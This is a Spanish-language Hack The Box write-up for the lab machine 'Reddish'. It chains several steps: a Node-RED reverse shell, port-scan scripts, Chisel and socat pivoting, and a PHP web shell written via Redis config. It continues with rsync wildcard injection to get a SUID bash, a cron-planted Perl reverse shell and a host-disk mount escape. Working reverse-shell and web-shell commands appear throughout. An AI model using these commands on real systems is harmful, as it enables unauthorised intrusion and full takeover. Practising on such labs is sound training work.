Reddish - Hack The Box

Esquema de las interfaces:

Enumeración y explotación Node-Red
Puertos Abiertos:

Al abrir la web vemos un detalle interesante y es el logo de Node-Red. Podemos descubrilo tambien haciendole una petición con curl por POST a la web y nos saldrá un mensaje en json indicandonos una ruta para acceder

Si entramos en esa ruta veremos la pagina web de Node-Red. Una forma sencilla de entablarnos una reverse shell seria insertando nuestro propio código en json e importandolo. Podemos encontrar el payload en este recurso de github: Node-Red Reverse Shell
Tendremos que cambiar el host y el puerto.

Para importarlo nos iremos al menú de arriba a la derecha > Import > Clipboard y aceptamos. Veremos que se nos crea un esquema y solo tendriamos que ponernos en esucha con netcat por el puerto indicado y darle a Deploy. Con esto tendremos una consola siempre que nos pongamos en escucha en ese puerto.

Para entablarnos una consola interactiva podemos usar el comando de bash ya que no podremos hacer un tratamiento de la TTY en la consola de Node-Red
bash -c 'bash -i >&/dev/tcp/10.10.14.11/444 0>&1'
Nos ponemos en escucha por el puerto 444 y hacemos el tratamiento de la TTY. Con esto entraremos como root
script /dev/null -c bash
ctrl + z
stty raw -echo;fg
reset xterm
Descubrimiento de hosts y sus puertos
Una vez dentro si hacemos hostname -I nos daremos cuenta de que tenemos varias interfaces: 172.18.0.2 172.19.0.3 (Estas IP pueden variar debido a que docker asigna IP dinámicas a los contenedores). Por lo que ahora tendriamos que descubrir si hay mas hosts abiertos. Lo podemos hacer con este script:
#!/bin/bash
function ctrl_c(){
echo -e "\n\n[!] Saliendo....\n"
exit 1
}
# Ctrl + C
trap ctrl_c INT
networks=(172.18.0 172.19.0)
for network in ${networks[@]}; do
echo -e "[+] Enumerando el network $network: "
for host in $(seq 1 254); do
timeout 1 bash -c "ping -c 1 $network.$host" &>/dev/null && echo "HOST $network.$host ACTIVO" &
done; wait
done
Para pasarlo a la máquina lo tendremos que hacer en base64 porque no disponemos de nano ni vi.

Despues de esto toca descubrir los puertos. Escanearemos los primeros 10000:
#!/bin/bash
function ctrl_c(){
echo -e "\n[!] Saliendo...\n"
tput cnorm;exit 1
}
# Ctrl + C
trap ctrl_c INT
hosts=(172.18.0.1 172.18.0.2 172.19.0.1 172.19.0.2 172.19.0.3 172.19.0.4)
tput civis
for host in ${hosts[@]}; do
echo -e "Escaneando puertos del host $host: "
for port in $(seq 1 10000); do
timeout 1 bash -c "(echo '' > /dev/tcp/$host/$port)" 2>/dev/null && echo -e "[+] Puerto $port - Abierto" &
done; wait
done
tput cnorm

Con esto podemos sacar varias conclusiones y es que la máquina Reddish estaba exponiendo el puerto 1880 a través de un contenedor y que tenemos 2 hosts interesantes: 172.19.0.4 172.19.0.2 La primera con el puerto 80 abierto y la segunda con el 6379. Por lo que es hora de usar Chisel para traernos esos puertos y poder enumerarlos.
Descargar Chisel
Como el contenedor no posee ni wget ni curl podemos usar un recurso muy bueno para crearnos nuestra propia funcion __curl o __wget: Enlace al código. Solo tendremos que copiar el código directamente en la consola. Yo usaré el de curl:
function __curl() {
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=80
exec 3<>/dev/tcp/${HOST}/$PORT
echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
(while read line; do
[[ "$line" == $'\r' ]] && break
done && cat) <&3
exec 3>&-
}
La manera de uso seria:
__curl http://10.10.14.11/chisel > chisel
Teniendo el chisel en ambas máquinas lo ejecutaremos como root en nuestra máquina:
./chisel server 10.10.14.11 --reverse -p 1234
Y en la máquina victima:
./chisel client 10.10.14.11:1234 R:80:172.19.0.4:80 R:6379:172.19.0.2:6379
O podriamos poner solo R:socks y jugar con proxychains pero yo lo haré de la otra manera. Con esto conseguimos que nuestro puerto 80 se convierta en el 80 de la 172.19.0.4 y nuestro puerto 6379 en el de la 172.19.0.2
Enumeración Puerto 80
En el código HTML de la web descubrimos unas rutas un tanto extrañas.

La funcion de backup parece no estar disponible. Debido a como es el código podriamos intentar un Local File Inclusion pero no nos va a funcionar. Si analizamos lo que hace get hits y incr hits es contar el numero de veces que recargamos la pagina. Podemos comprobarlo haciendo ctrl + shift + c y recargando.

Antes de hacer Fuzzing miremos el servicio redis(6379)
Enumeración y explotación de Redis (6379)
Estaremos usando el recurso de hacktricks: Enumeracion Redis
Al final encontreremos una base de datos relacionada con el numero de hits que teniamos en el servicio web. Lo podemos comprobar recargando la web y viendo como el contador en redis aumenta.

Por lo que esto es sospechoso. Si seguimos investigando en la web de hacktricks veremos que hay una forma de incluir archivos en la máquina por lo que podemos comprobar si funciona. Pero ¿donde incluimos en archivo?, pues podemos suponer que la ruta es /var/www/html y la que nos indica en la web 8924d0549008565c554f8128cd11fda4.
Primero crearemos un archivo cmd.php con el siguiente codigo:
<?php
system($_REQUEST['cmd']);
?>
Destacar que es importante que el código tenga tres saltos de linea al principio y dos saltos al final. Esto es debido a que redis al subir archivos mete información en esas líneas y puede darnos problemas.
Subiremos el archivo de la siguiente manera. Es recomendable meterlo en un script ya que la máquina borra los archivos que subas cada cierto tiempo:
#!/bin/bash
cat cmd.php | redis-cli -h localhost -x set reverse
redis-cli -h localhost config set dir /var/www/html/8924d0549008565c554f8128cd11fda4
redis-cli -h localhost config set dbfilename "cmd.php"
redis-cli -h localhost save
Si comprobamos si existe ese archio veremos que sí y que podemos ejecutar comandos. Ahora es el momento de entablarnos una reverse shell, pero como no tenemos conectividad con nuestra máquina deberemos usar socat para que funcione: Descargar Socat
Para usarlo lo transferiremos a la máquina Node-Red y pondremos:
./socat TCP-LISTEN:4444,fork TCP:10.10.14.11:444
Y desde el archivo cmd.php enviaremos la reverse shell a la máquina Node-Red por el puerto 4444. En nuestra máquina nos pondremos en escucha por el puerto 444.
Un artículo muy bueno para entender mejor el pivoting con Socat es el siguiente: Pivoting con Socat
Una manera para no liarte con las conexiones es usar Obsidian como en el esquema del principio. Así sabrás siempre por donde enviar y redirigir el tráfico de la reverse shell
Escalada de Privilegios con www-data
Dentro de la máquina www tenemos que escalar privilegios como www-data. Para ello nos aprovecharemos de una tarea cron llamada backup y ejecutando el script /backup/backup.sh con el siguiente código:
cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
rsync -a *.rdb rsync://backup:873/src/rdb/
cd / && rm -rf /var/www/html/*
rsync -a rsync://backup:873/src/backup/ /var/www/html/
chown www-data. /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
¿Cómo nos aprovechamos de esto? Este código está usando Wildcard (*) por lo que está confiando en el input del usuario y nos podemos aprovechar de eso. Si buscamos en GTFObins rsync nos daremos cuenta de que hay una forma de ejecutar comandos. Para ello crearemos un archivo shell.rdb con un codigo en bash que asigne privilegios SUID a la /bin/bash y lo meteremos en la ruta /var/www/html/f187a0ec71ce99642e4f0afbd441a68b. Posteriormente creamos otro archivo con nombre ‘-e sh shell.sh’ en la misma ruta que antes:
touch -- '-e sh shell.rdb'
Al usar wildcards rsync creerá que estamos ejecutando este comando:
rsync -a -e sh shell.rdb
Por lo que estaremos ejecutando el script shell.rdb y consiguiendo que la bash tenga permisos SUID. Ganando acceso como root.
Todavia no estamos en la máquina Reddish y vemos otro host llamado backup que si le hacemos un ping nos daremos cuenta de que es la 172.20.0.2 y si realizamos hostname -I encontraremos la interfaz 172.20.0
Ganando acceso al último contenedor con rsync
Podemos usar rsync para listar los archivos de la 172.20.0.2 pero tambien podemos incluir archivos. Por lo que si creamos una tarea cron que se ejecute cada minuto dentro del /etc/cron.d y que ejecute un script que nos entable una reverse shell podremos ganar acceso. Para realizar esto debemos tener el socat en la máquina www. Para ello entraremos en la máquina Node-Red y crearemos el siguiente tunel:
./socat TCP-LISTEN:4777,fork TCP:10.10.14.11:8080
En nuestra máquina nos montaremos el servidor en python3 compartiendo socat por el puerto 8080 y desde la máquina www nos lo descargaremos:
__curl http://172.19.0.3:4777/socat > socat
Con el socat en la máquina podemos definir la tarea cron llamada shell:
* * * * * root sh /tmp/reverse.sh
Definimos reverse.sh. En este caso nos enviaremos la reverse shell a la máquina www para no pasar entre todas las restantes
#!/bin/bash
perl -e 'use Socket;$i="172.19.0.4";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Subimos los archivos shell y reverse.sh
rsync shell rsync://backup/src/etc/cron.d/shell
rsync reverse.sh rsync://backup/src/tmp/reverse.sh
Nos ponemos en escucha con socat de la siguiente manera:
./socat TCP-LISTEN:4444 stdout
Haremos el tratamiento de la TTY y ganaremos acceso como root. Ya no hay mas contendores! solo falta acceder a la máquina real.
Ganando acceso a la máquina Reddish
Si vemos las monturas con df -h veremos que está montado /dev/sda2 en /backup y además, en el resto de máquinas es diferente. Como somos root podemos crear un directorio llamado privesc en /mnt y montar /dev/sda2 en esa ruta. Al entrar nos daremos cuenta de que es otro sistema de archivos y que podemos leer las flags de root.txt y user.txt. Al tratarse de una montura todo lo que hagamos en ella se producirá en la máquina real por lo que si volvemos a crear una tarea cron que nos entable una reverse shell obtendremos acceso a la máquina Reddish